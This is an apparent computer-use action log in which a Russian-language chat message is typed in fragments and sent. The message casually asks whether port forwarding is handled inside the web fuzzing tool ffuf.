
{"action": "type", "text": " проброс пол"}
{"action": "type", "text": "учае"}

{"action": "type", "text": "тся делается внутри "}

{"action": "type", "text": "ffuf? Или как блять"}
{"action": "type", "text": ", "}

{"action": "type", "text": "я чет не догоняю"}

Step: Send the drafted question asking whether the port forwarding is done inside ffuf
{"action": "key", "text": "Return"}
